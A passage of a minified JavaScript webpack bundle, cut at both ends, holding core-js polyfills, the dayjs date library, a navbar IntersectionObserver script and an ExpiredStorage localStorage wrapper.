string is not correctly encoded","InvalidCharacterError");for(;t=v(r,a++);)c(l,t)&&(n=b%4?64*n+l[t]:l[t],b++%4&&(i+=g(255&n>>(-2*b&6))));return i}})},69868:(e,t,n)=>{var r=n(72368),o=n(73938),i=n(46457);e.exports=function(e,t,n){var a,s;o(e);try{if(!(a=i(e,"return"))){if("throw"===t)throw n;return n}a=r(a,e)}catch(e){s=!0,a=e}if("throw"===t)throw n;if(s)throw a;return o(a),n}},69965:(e,t,n)=>{var r=n(30281),o=n(78420),i=n(49310),a=r(Function.toString);o(i.inspectSource)||(i.inspectSource=function(e){return a(e)}),e.exports=i.inspectSource},70054:(e,t,n)=>{"use strict";var r,o,i=n(72368),a=n(30281),s=n(95362),c=n(16844),u=n(12192),l=n(50002),f=n(53105),p=n(99206).get,d=n(31036),h=n(28121),g=l("native-string-replace",String.prototype.replace),v=RegExp.prototype.exec,m=v,y=a("".charAt),b=a("".indexOf),w=a("".replace),x=a("".slice),_=(o=/b*/g,i(v,r=/a/,"a"),i(v,o,"a"),0!==r.lastIndex||0!==o.lastIndex),S=u.BROKEN_CARET,k=void 0!==/()??/.exec("")[1];(_||k||S||d||h)&&(m=function(e){var t,n,r,o,a,u,l,d=this,h=p(d),A=s(e),E=h.raw;if(E)return E.lastIndex=d.lastIndex,t=i(m,E,A),d.lastIndex=E.lastIndex,t;var C=h.groups,O=S&&d.sticky,T=i(c,d),L=d.source,I=0,j=A;if(O&&(T=w(T,"y",""),-1===b(T,"g")&&(T+="g"),j=x(A,d.lastIndex),d.lastIndex>0&&(!d.multiline||d.multiline&&"\n"!==y(A,d.lastIndex-1))&&(L="(?: "+L+")",j=" "+j,I++),n=new RegExp("^(?:"+L+")",T)),k&&(n=new RegExp("^"+L+"$(?!\\s)",T)),_&&(r=d.lastIndex),o=i(v,O?n:d,j),O?o?(o.input=x(o.input,I),o[0]=x(o[0],I),o.index=d.lastIndex,d.lastIndex+=o[0].length):d.lastIndex=0:_&&o&&(d.lastIndex=d.global?o.index+o[0].length:r),k&&o&&o.length>1&&i(g,o[0],n,function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(o[a]=void 0)}),o&&C)for(o.groups=u=f(null),a=0;a<C.length;a++)u[(l=C[a])[0]]=o[l[1]];return o}),e.exports=m},70075:(e,t,n)=>{var r=n(51605),o=n(23322);r({target:"String",proto:!0,name:"trimStart",forced:"".trimLeft!==o},{trimLeft:o})},70147:(e,t,n)=>{"use strict";var r=n(85343),o=n(91344).forEach,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("forEach",function(e){o(i(this),e,arguments.length>1?arguments[1]:void 0)})},70462:(e,t,n)=>{var r=n(92074),o=n(66843);e.exports=!r(function(){var e=Error("a");return!("stack"in e)||(Object.defineProperty(e,"stack",o(1,7)),7!==e.stack)})},70617:(e,t,n)=>{"use strict";n(87136);var r,o,i=n(51605),a=n(30200),s=n(72368),c=n(30281),u=n(78420),l=n(65335),f=(r=!1,(o=/[ac]/).exec=function(){return r=!0,/./.exec.apply(this,arguments)},!0===o.test("abc")&&r),p=a.Error,d=c(/./.test);i({target:"RegExp",proto:!0,forced:!f},{test:function(e){var t=this.exec;if(!u(t))return d(this,e);var n=s(t,this,e);if(null!==n&&!l(n))throw new p("RegExp exec method returned something other than an Object or null");return!!n}})},70825:(e,t,n)=>{n(5314);var r=n(51605),o=n(75079);r({target:"String",proto:!0,name:"trimEnd",forced:"".trimEnd!==o},{trimEnd:o})},70863:(e,t,n)=>{n(27373)},70894:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(47658),a=n(97970),s=n(39686),c=n(84361),u=n(53105),l=n(97712),f=n(66843),p=n(26820),d=n(55833),h=n(52929),g=n(20610),v=n(31602),m=n(70462),y=v("toStringTag"),b=o.Error,w=[].push,x=function(e,t){var n,r=arguments.length>2?arguments[2]:void 0,o=i(_,this);s?n=s(new b,o?a(this):_):(n=o?this:u(_),l(n,y,"Error")),void 0!==t&&l(n,"message",g(t)),m&&l(n,"stack",p(n.stack,1)),d(n,r);var c=[];return h(e,w,{that:c}),l(n,"errors",c),n};s?s(x,b):c(x,b,{name:!0});var _=x.prototype=u(b.prototype,{constructor:f(1,x),message:f(1,""),name:f(1,"AggregateError")});r({global:!0},{AggregateError:x})},71229:(e,t,n)=>{var r=n(30200).TypeError;e.exports=function(e){if(null==e)throw r("Can't call method on "+e);return e}},71787:e=>{for(var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",n={},r=0;r<66;r++)n[t.charAt(r)]=r;e.exports={itoc:t,ctoi:n}},71905:(e,t,n)=>{"use strict";var r=n(85343),o=n(91344).every,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("every",function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)})},72147:(e,t,n)=>{"use strict";var r=n(49306).IteratorPrototype,o=n(53105),i=n(66843),a=n(75282),s=n(52228),c=function(){return this};e.exports=function(e,t,n,u){var l=t+" Iterator";return e.prototype=o(r,{next:i(+!u,n)}),a(e,l,!1,!0),s[l]=c,e}},72368:(e,t,n)=>{var r=n(38823),o=Function.prototype.call;e.exports=r?o.bind(o):function(){return o.apply(o,arguments)}},72505:(e,t,n)=>{e.exports=n(18015)},73353:(e,t,n)=>{"use strict";var r=n(65077),o=n(92074),i=n(73938),a=n(53105),s=n(20610),c=Error.prototype.toString,u=o(function(){if(r){var e=a(Object.defineProperty({},"name",{get:function(){return this===e}}));if("true"!==c.call(e))return!0}return"2: 1"!==c.call({message:1,name:2})||"Error"!==c.call({})});e.exports=u?function(){var e=i(this),t=s(e.name,"Error"),n=s(e.message);return t?n?t+": "+n:t:n}:c},73648:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(71229),a=n(79328),s=n(95362),c=o("".slice),u=Math.max,l=Math.min;r({target:"String",proto:!0,forced:!"".substr||"b"!=="ab".substr(-1)},{substr:function(e,t){var n,r,o=s(i(this)),f=o.length,p=a(e);return p===1/0&&(p=0),p<0&&(p=u(f+p,0)),(n=void 0===t?f:a(t))<=0||n===1/0||p>=(r=l(p+n,f))?"":c(o,p,r)}})},73719:(e,t,n)=>{var r=n(51605),o=n(30200),i=n(75282);r({global:!0},{Reflect:{}}),i(o.Reflect,"Reflect",!0)},73720:(e,t,n)=>{var r=n(30200),o=n(45955),i=r.RangeError;e.exports=function(e,t){var n=o(e);if(n%t)throw i("Wrong offset");return n}},73938:(e,t,n)=>{var r=n(30200),o=n(65335),i=r.String,a=r.TypeError;e.exports=function(e){if(o(e))return e;throw a(i(e)+" is not an object")}},74353:function(e){e.exports=function(){"use strict";var e=1e3,t=6e4,n=36e5,r="millisecond",o="second",i="minute",a="hour",s="day",c="week",u="month",l="quarter",f="year",p="date",d="Invalid Date",h=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,g=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,v={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||t[0])+"]"}},m=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},y={s:m,z:function(e){var t=-e.utcOffset(),n=Math.abs(t),r=Math.floor(n/60),o=n%60;return(t<=0?"+":"-")+m(r,2,"0")+":"+m(o,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),o=t.clone().add(r,u),i=n-o<0,a=t.clone().add(r+(i?-1:1),u);return+(-(r+(n-o)/(i?o-a:a-o))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(e){return{M:u,y:f,w:c,d:s,D:p,h:a,m:i,s:o,ms:r,Q:l}[e]||String(e||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}},b="en",w={};w[b]=v;var x=function(e){return e instanceof A},_=function e(t,n,r){var o;if(!t)return b;if("string"==typeof t){var i=t.toLowerCase();w[i]&&(o=i),n&&(w[i]=n,o=i);var a=t.split("-");if(!o&&a.length>1)return e(a[0])}else{var s=t.name;w[s]=t,o=s}return!r&&o&&(b=o),o||!r&&b},S=function(e,t){if(x(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new A(n)},k=y;k.l=_,k.i=x,k.w=function(e,t){return S(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var A=function(){function v(e){this.$L=_(e.locale,null,!0),this.parse(e)}var m=v.prototype;return m.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(k.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(h);if(r){var o=r[2]-1||0,i=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],o,r[3]||1,r[4]||0,r[5]||0,r[6]||0,i)):new Date(r[1],o,r[3]||1,r[4]||0,r[5]||0,r[6]||0,i)}}return new Date(t)}(e),this.$x=e.x||{},this.init()},m.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},m.$utils=function(){return k},m.isValid=function(){return!(this.$d.toString()===d)},m.isSame=function(e,t){var n=S(e);return this.startOf(t)<=n&&n<=this.endOf(t)},m.isAfter=function(e,t){return S(e)<this.startOf(t)},m.isBefore=function(e,t){return this.endOf(t)<S(e)},m.$g=function(e,t,n){return k.u(e)?this[t]:this.set(n,e)},m.unix=function(){return Math.floor(this.valueOf()/1e3)},m.valueOf=function(){return this.$d.getTime()},m.startOf=function(e,t){var n=this,r=!!k.u(t)||t,l=k.p(e),d=function(e,t){var o=k.w(n.$u?Date.UTC(n.$y,t,e):new Date(n.$y,t,e),n);return r?o:o.endOf(s)},h=function(e,t){return k.w(n.toDate()[e].apply(n.toDate("s"),(r?[0,0,0,0]:[23,59,59,999]).slice(t)),n)},g=this.$W,v=this.$M,m=this.$D,y="set"+(this.$u?"UTC":"");switch(l){case f:return r?d(1,0):d(31,11);case u:return r?d(1,v):d(0,v+1);case c:var b=this.$locale().weekStart||0,w=(g<b?g+7:g)-b;return d(r?m-w:m+(6-w),v);case s:case p:return h(y+"Hours",0);case a:return h(y+"Minutes",1);case i:return h(y+"Seconds",2);case o:return h(y+"Milliseconds",3);default:return this.clone()}},m.endOf=function(e){return this.startOf(e,!1)},m.$set=function(e,t){var n,c=k.p(e),l="set"+(this.$u?"UTC":""),d=(n={},n[s]=l+"Date",n[p]=l+"Date",n[u]=l+"Month",n[f]=l+"FullYear",n[a]=l+"Hours",n[i]=l+"Minutes",n[o]=l+"Seconds",n[r]=l+"Milliseconds",n)[c],h=c===s?this.$D+(t-this.$W):t;if(c===u||c===f){var g=this.clone().set(p,1);g.$d[d](h),g.init(),this.$d=g.set(p,Math.min(this.$D,g.daysInMonth())).$d}else d&&this.$d[d](h);return this.init(),this},m.set=function(e,t){return this.clone().$set(e,t)},m.get=function(e){return this[k.p(e)]()},m.add=function(r,l){var p,d=this;r=Number(r);var h=k.p(l),g=function(e){var t=S(d);return k.w(t.date(t.date()+Math.round(e*r)),d)};if(h===u)return this.set(u,this.$M+r);if(h===f)return this.set(f,this.$y+r);if(h===s)return g(1);if(h===c)return g(7);var v=(p={},p[i]=t,p[a]=n,p[o]=e,p)[h]||1,m=this.$d.getTime()+r*v;return k.w(m,this)},m.subtract=function(e,t){return this.add(-1*e,t)},m.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||d;var r=e||"YYYY-MM-DDTHH:mm:ssZ",o=k.z(this),i=this.$H,a=this.$m,s=this.$M,c=n.weekdays,u=n.months,l=function(e,n,o,i){return e&&(e[n]||e(t,r))||o[n].slice(0,i)},f=function(e){return k.s(i%12||12,e,"0")},p=n.meridiem||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r},h={YY:String(this.$y).slice(-2),YYYY:this.$y,M:s+1,MM:k.s(s+1,2,"0"),MMM:l(n.monthsShort,s,u,3),MMMM:l(u,s),D:this.$D,DD:k.s(this.$D,2,"0"),d:String(this.$W),dd:l(n.weekdaysMin,this.$W,c,2),ddd:l(n.weekdaysShort,this.$W,c,3),dddd:c[this.$W],H:String(i),HH:k.s(i,2,"0"),h:f(1),hh:f(2),a:p(i,a,!0),A:p(i,a,!1),m:String(a),mm:k.s(a,2,"0"),s:String(this.$s),ss:k.s(this.$s,2,"0"),SSS:k.s(this.$ms,3,"0"),Z:o};return r.replace(g,function(e,t){return t||h[e]||o.replace(":","")})},m.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},m.diff=function(r,p,d){var h,g=k.p(p),v=S(r),m=(v.utcOffset()-this.utcOffset())*t,y=this-v,b=k.m(this,v);return b=(h={},h[f]=b/12,h[u]=b,h[l]=b/3,h[c]=(y-m)/6048e5,h[s]=(y-m)/864e5,h[a]=y/n,h[i]=y/t,h[o]=y/e,h)[g]||y,d?b:k.a(b)},m.daysInMonth=function(){return this.endOf(u).$D},m.$locale=function(){return w[this.$L]},m.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=_(e,t,!0);return r&&(n.$L=r),n},m.clone=function(){return k.w(this.$d,this)},m.toDate=function(){return new Date(this.valueOf())},m.toJSON=function(){return this.isValid()?this.toISOString():null},m.toISOString=function(){return this.$d.toISOString()},m.toString=function(){return this.$d.toUTCString()},v}(),E=A.prototype;return S.prototype=E,[["$ms",r],["$s",o],["$m",i],["$H",a],["$W",s],["$M",u],["$y",f],["$D",p]].forEach(function(e){E[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),S.extend=function(e,t){return e.$i||(e(t,A,S),e.$i=!0),S},S.locale=_,S.isDayjs=x,S.unix=function(e){return S(1e3*e)},S.en=w[b],S.Ls=w,S.p={},S}()},74910:(e,t,n)=>{n(91272)("species")},74922:(e,t,n)=>{var r,o,i,a,s=n(30200),c=n(99070),u=n(46885),l=n(78420),f=n(36490),p=n(92074),d=n(28890),h=n(29609),g=n(23262),v=n(56589),m=n(62050),y=n(75223),b=s.setImmediate,w=s.clearImmediate,x=s.process,_=s.Dispatch,S=s.Function,k=s.MessageChannel,A=s.String,E=0,C={},O="onreadystatechange";try{r=s.location}catch(e){}var T=function(e){if(f(C,e)){var t=C[e];delete C[e],t()}},L=function(e){return function(){T(e)}},I=function(e){T(e.data)},j=function(e){s.postMessage(A(e),r.protocol+"//"+r.host)};b&&w||(b=function(e){v(arguments.length,1);var t=l(e)?e:S(e),n=h(arguments,1);return C[++E]=function(){c(t,void 0,n)},o(E),E},w=function(e){delete C[e]},y?o=function(e){x.nextTick(L(e))}:_&&_.now?o=function(e){_.now(L(e))}:k&&!m?(a=(i=new k).port2,i.port1.onmessage=I,o=u(a.postMessage,a)):s.addEventListener&&l(s.postMessage)&&!s.importScripts&&r&&"file:"!==r.protocol&&!p(j)?(o=j,s.addEventListener("message",I,!1)):o=O in g("script")?function(e){d.appendChild(g("script"))[O]=function(){d.removeChild(this),T(e)}}:function(e){setTimeout(L(e),0)}),e.exports={set:b,clear:w}},75079:(e,t,n)=>{"use strict";var r=n(69163).end,o=n(89233);e.exports=o("trimEnd")?function(){return r(this)}:"".trimEnd},75193:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("fontcolor")},{fontcolor:function(e){return o(this,"font","color",e)}})},75223:(e,t,n)=>{var r=n(18569),o=n(30200);e.exports="process"==r(o.process)},75282:(e,t,n)=>{var r=n(43610).f,o=n(36490),i=n(31602)("toStringTag");e.exports=function(e,t,n){e&&!n&&(e=e.prototype),e&&!o(e,i)&&r(e,i,{configurable:!0,value:t})}},75417:(e,t,n)=>{n(61857),n(19708)},75483:(e,t,n)=>{var r=n(51605),o=n(51211),i=Math.abs,a=Math.pow;r({target:"Math",stat:!0},{cbrt:function(e){return o(e=+e)*a(i(e),1/3)}})},75670:(e,t,n)=>{var r=n(51605),o=n(52929),i=n(52057);r({target:"Object",stat:!0},{fromEntries:function(e){var t={};return o(e,function(e,n){i(t,e,n)},{AS_ENTRIES:!0}),t}})},76056:(e,t,n)=>{var r=n(30200),o=n(6539),i=n(23493),a=n(52057),s=r.Array,c=Math.max;e.exports=function(e,t,n){for(var r=i(e),u=o(t,r),l=o(void 0===n?r:n,r),f=s(c(l-u,0)),p=0;u<l;u++,p++)a(f,p,e[u]);return f.length=p,f}},76709:e=>{var t=Math.expm1,n=Math.exp;e.exports=!t||t(10)>22025.465794806718||t(10)<22025.465794806718||-2e-17!=t(-2e-17)?function(e){return 0==(e=+e)?e:e>-1e-6&&e<1e-6?e+e*e/2:n(e)-1}:t},76784:(e,t,n)=>{"use strict";var r=n(30281),o=n(13075),i=n(82014).getWeakData,a=n(73938),s=n(65335),c=n(65190),u=n(52929),l=n(91344),f=n(36490),p=n(99206),d=p.set,h=p.getterFor,g=l.find,v=l.findIndex,m=r([].splice),y=0,b=function(e){return e.frozen||(e.frozen=new w)},w=function(){this.entries=[]},x=function(e,t){return g(e.entries,function(e){return e[0]===t})};w.prototype={get:function(e){var t=x(this,e);if(t)return t[1]},has:function(e){return!!x(this,e)},set:function(e,t){var n=x(this,e);n?n[1]=t:this.entries.push([e,t])},delete:function(e){var t=v(this.entries,function(t){return t[0]===e});return~t&&m(this.entries,t,1),!!~t}},e.exports={getConstructor:function(e,t,n,r){var l=e(function(e,o){c(e,p),d(e,{type:t,id:y++,frozen:void 0}),null!=o&&u(o,e[r],{that:e,AS_ENTRIES:n})}),p=l.prototype,g=h(t),v=function(e,t,n){var r=g(e),o=i(a(t),!0);return!0===o?b(r).set(t,n):o[r.id]=n,e};return o(p,{delete:function(e){var t=g(this);if(!s(e))return!1;var n=i(e);return!0===n?b(t).delete(e):n&&f(n,t.id)&&delete n[t.id]},has:function(e){var t=g(this);if(!s(e))return!1;var n=i(e);return!0===n?b(t).has(e):n&&f(n,t.id)}}),o(p,n?{get:function(e){var t=g(this);if(s(e)){var n=i(e);return!0===n?b(t).get(e):n?n[t.id]:void 0}},set:function(e,t){return v(this,e,t)}}:{add:function(e){return v(this,e,!0)}}),l}}},77229:()=>{},77249:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("link")},{link:function(e){return o(this,"a","href",e)}})},77413:(e,t,n)=>{var r=n(47061);e.exports=/MSIE|Trident/.test(r)},77804:(e,t,n)=>{var r=n(30281),o=n(79328),i=n(95362),a=n(71229),s=r("".charAt),c=r("".charCodeAt),u=r("".slice),l=function(e){return function(t,n){var r,l,f=i(a(t)),p=o(n),d=f.length;return p<0||p>=d?e?"":void 0:(r=c(f,p))<55296||r>56319||p+1===d||(l=c(f,p+1))<56320||l>57343?e?s(f,p):r:e?u(f,p,p+2):l-56320+(r-55296<<10)+65536}};e.exports={codeAt:l(!1),charAt:l(!0)}},77895:(e,t,n)=>{"use strict";n(18665);var r=n(51605),o=n(30200),i=n(72368),a=n(30281),s=n(65077),c=n(84516),u=n(97485),l=n(13075),f=n(75282),p=n(72147),d=n(99206),h=n(65190),g=n(78420),v=n(36490),m=n(46885),y=n(83062),b=n(73938),w=n(65335),x=n(95362),_=n(53105),S=n(66843),k=n(79526),A=n(51898),E=n(56589),C=n(31602),O=n(68039),T=C("iterator"),L="URLSearchParams",I=L+"Iterator",j=d.set,M=d.getterFor(L),R=d.getterFor(I),P=Object.getOwnPropertyDescriptor,N=function(e){if(!s)return o(e);var t=P(o,e);return t&&t.value},F=N("fetch"),D=N("Request"),U=N("Headers"),B=D&&D.prototype,$=U&&U.prototype,V=o.RegExp,z=o.TypeError,H=o.decodeURIComponent,X=o.encodeURIComponent,W=a("".charAt),q=a([].join),K=a([].push),J=a("".replace),Q=a([].shift),Y=a([].splice),G=a("".split),Z=a("".slice),ee=/\+/g,te=Array(4),ne=function(e){return te[e-1]||(te[e-1]=V("((?:%[\\da-f]{2}){"+e+"})","gi"))},re=function(e){try{return H(e)}catch(t){return e}},oe=function(e){var t=J(e,ee," "),n=4;try{return H(t)}catch(e){for(;n;)t=J(t,ne(n--),re);return t}},ie=/[!'()~]|%20/g,ae={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},se=function(e){return ae[e]},ce=function(e){return J(X(e),ie,se)},ue=p(function(e,t){j(this,{type:I,iterator:k(M(e).entries),kind:t})},"Iterator",function(){var e=R(this),t=e.kind,n=e.iterator.next(),r=n.value;return n.done||(n.value="keys"===t?r.key:"values"===t?r.value:[r.key,r.value]),n},!0),le=function(e){this.entries=[],this.url=null,void 0!==e&&(w(e)?this.parseObject(e):this.parseQuery("string"==typeof e?"?"===W(e,0)?Z(e,1):e:x(e)))};le.prototype={type:L,bindURL:function(e){this.url=e,this.update()},parseObject:function(e){var t,n,r,o,a,s,c,u=A(e);if(u)for(n=(t=k(e,u)).next;!(r=i(n,t)).done;){if(a=(o=k(b(r.value))).next,(s=i(a,o)).done||(c=i(a,o)).done||!i(a,o).done)throw z("Expected sequence with length 2");K(this.entries,{key:x(s.value),value:x(c.value)})}else for(var l in e)v(e,l)&&K(this.entries,{key:l,value:x(e[l])})},parseQuery:function(e){if(e)for(var t,n,r=G(e,"&"),o=0;o<r.length;)(t=r[o++]).length&&(n=G(t,"="),K(this.entries,{key:oe(Q(n)),value:oe(q(n,"="))}))},serialize:function(){for(var e,t=this.entries,n=[],r=0;r<t.length;)e=t[r++],K(n,ce(e.key)+"="+ce(e.value));return q(n,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var fe=function(){h(this,pe),j(this,new le(arguments.length>0?arguments[0]:void 0))},pe=fe.prototype;if(l(pe,{append:function(e,t){E(arguments.length,2);var n=M(this);K(n.entries,{key:x(e),value:x(t)}),n.updateURL()},delete:function(e){E(arguments.length,1);for(var t=M(this),n=t.entries,r=x(e),o=0;o<n.length;)n[o].key===r?Y(n,o,1):o++;t.updateURL()},get:function(e){E(arguments.length,1);for(var t=M(this).entries,n=x(e),r=0;r<t.length;r++)if(t[r].key===n)return t[r].value;return null},getAll:function(e){E(arguments.length,1);for(var t=M(this).entries,n=x(e),r=[],o=0;o<t.length;o++)t[o].key===n&&K(r,t[o].value);return r},has:function(e){E(arguments.length,1);for(var t=M(this).entries,n=x(e),r=0;r<t.length;)if(t[r++].key===n)return!0;return!1},set:function(e,t){E(arguments.length,1);for(var n,r=M(this),o=r.entries,i=!1,a=x(e),s=x(t),c=0;c<o.length;c++)(n=o[c]).key===a&&(i?Y(o,c--,1):(i=!0,n.value=s));i||K(o,{key:a,value:s}),r.updateURL()},sort:function(){var e=M(this);O(e.entries,function(e,t){return e.key>t.key?1:-1}),e.updateURL()},forEach:function(e){for(var t,n=M(this).entries,r=m(e,arguments.length>1?arguments[1]:void 0),o=0;o<n.length;)r((t=n[o++]).value,t.key,this)},keys:function(){return new ue(this,"keys")},values:function(){return new ue(this,"values")},entries:function(){return new ue(this,"entries")}},{enumerable:!0}),u(pe,T,pe.entries,{name:"entries"}),u(pe,"toString",function(){return M(this).serialize()},{enumerable:!0}),f(fe,L),r({global:!0,forced:!c},{URLSearchParams:fe}),!c&&g(U)){var de=a($.has),he=a($.set),ge=function(e){if(w(e)){var t,n=e.body;if(y(n)===L)return t=e.headers?new U(e.headers):new U,de(t,"content-type")||he(t,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),_(e,{body:S(0,x(n)),headers:S(0,t)})}return e};if(g(F)&&r({global:!0,enumerable:!0,noTargetGet:!0,forced:!0},{fetch:function(e){return F(e,arguments.length>1?ge(arguments[1]):{})}}),g(D)){var ve=function(e){return h(this,B),new D(e,arguments.length>1?ge(arguments[1]):{})};B.constructor=ve,ve.prototype=B,r({global:!0,forced:!0,noTargetGet:!0},{Request:ve})}}e.exports={URLSearchParams:fe,getState:M}},78072:()=>{function e(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,n)||function(e,n){if(e){if("string"==typeof e)return t(e,n);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?t(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function t(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var n=document.querySelector(".js-detail-title");if(n){new IntersectionObserver(function(t){if(e(t,1)[0].isIntersecting){var n=document.querySelector(".js-navbar-text-default");n&&(n.style.display="flex");var r=document.querySelector(".js-navbar-text-expanded");r&&(r.style.display="none")}else{var o=document.querySelector(".js-navbar-text-default");o&&(o.style.display="none");var i=document.querySelector(".js-navbar-text-expanded");i&&(i.style.display="flex")}},{root:null,threshold:0,rootMargin:"-60px"}).observe(n)}},78120:(e,t,n)=>{"use strict";var r=n(56492),o=n(36490),i=n(97712),a=n(47658),s=n(39686),c=n(84361),u=n(56527),l=n(93054),f=n(20610),p=n(55833),d=n(26820),h=n(70462),g=n(65077),v=n(6926);e.exports=function(e,t,n,m){var y="stackTraceLimit",b=m?2:1,w=e.split("."),x=w[w.length-1],_=r.apply(null,w);if(_){var S=_.prototype;if(!v&&o(S,"cause")&&delete S.cause,!n)return _;var k=r("Error"),A=t(function(e,t){var n=f(m?t:e,void 0),r=m?new _(e):new _;return void 0!==n&&i(r,"message",n),h&&i(r,"stack",d(r.stack,2)),this&&a(S,this)&&l(r,this,A),arguments.length>b&&p(r,arguments[b]),r});if(A.prototype=S,"Error"!==x?s?s(A,k):c(A,k,{name:!0}):g&&y in _&&(u(A,_,y),u(A,_,"prepareStackTrace")),c(A,_),!v)try{S.name!==x&&i(S,"name",x),S.constructor=A}catch(e){}return A}}},78420:e=>{e.exports=function(e){return"function"==typeof e}},78636:(e,t,n)=>{"use strict";var r=n(72368),o=n(20779),i=n(73938),a=n(33747),s=n(95362),c=n(71229),u=n(46457),l=n(67234),f=n(66793);o("match",function(e,t,n){return[function(t){var n=c(this),o=null==t?void 0:u(t,e);return o?r(o,t,n):new RegExp(t)[e](s(n))},function(e){var r=i(this),o=s(e),c=n(t,r,o);if(c.done)return c.value;if(!r.global)return f(r,o);var u=r.unicode;r.lastIndex=0;for(var p,d=[],h=0;null!==(p=f(r,o));){var g=s(p[0]);d[h]=g,""===g&&(r.lastIndex=l(o,a(r.lastIndex),u)),h++}return 0===h?null:d}]})},79e3:function(e,t,n){var r;!function(){"use strict";function o(e){if(!(e=e||("undefined"!=typeof localStorage?localStorage:null)))throw new Error("ExpiredStorage: No storage base class provided and 'localStorage' is undefined! Please provide a valid base storage class.");if(!(e.setItem&&e.getItem&&e.removeItem&&e.clear))throw new Error("ExpiredStorage: Storage class  don't support one or more of the required API functions: getItem, setItem, removeItem or clear.");this._storage=e}o.prototype={_storage:null,_expiration_key_prefix:"__expired_storage_ts__",getTimestamp:function(){return Math.floor((new Date).getTime()/1e3)},setItem:function(e,t,n){var r=this._storage.setItem(e,t);return n&&this.updateExpiration(e,n),r},getItem:function(e){return this.isExpired(e)?(this.removeItem(e),null):this._storage.getItem(e)},peek:function(e){var t={value:this._storage.getItem(e),timeLeft:this.getTimeLeft(e)};return t.isExpired=null!==t.timeLeft&&t.timeLeft<=0,t},getTimeLeft:function(e){var t=parseInt(this._storage.getItem(this._expiration_key_prefix+e));return t&&!isNaN(t)?t-this.getTimestamp():null},isExpired:function(e){var t=this.getTimeLeft(e);return null!==t&&t<=0},updateExpiration:function(e,t){return this._storage.setItem(this._expiration_key_prefix+e,this.getTimestamp()+t)},removeItem:function(e){var t=this._storage.removeItem(e);return this._storage.removeItem(this._expiration_key_prefix+e),t},setJson:function(e,t,n){if(void 0===t)throw new Error("Cannot set undefined value as JSON!");return this.setItem(e,JSON.stringify(t),n)},getJson:function(e){var t=this.getItem(e);return null===t?null:JSON.parse(t)},keys:function(e){var t=[],n=this;return this._iterKeys(function(r){0!==r.indexOf(n._expiration_key_prefix)&&(!e&&n.isExpired(r)||t.push(r))}),t},_iterKeys:function(e){if("function"==typeof this._storage.keys)for(var t=this._storage.keys(),n=0;n<t.length;++n)e(t[n]);else if("function"==typeof Object&&Object.keys)for(t=Object.keys(this._storage),n=0;n<t.length;++n)e(t[n]);else if(void 0!==this._storage.length&&"function"==typeof this._storage.key){t=[],n=0;for(var r=this._storage.length;n<r;++n)t.push(this._storage.key(n));for(n=0;n<t.length;++n)e(t[n])}else for(var o in this._storage)e(o)},clear:function(){this._storage.clear()},clearExpired:function(){var e=[],t=(this.getTimestamp(),this);return this._iterKeys(function(n){if(0===n.indexOf(t._expiration_key_prefix)){var 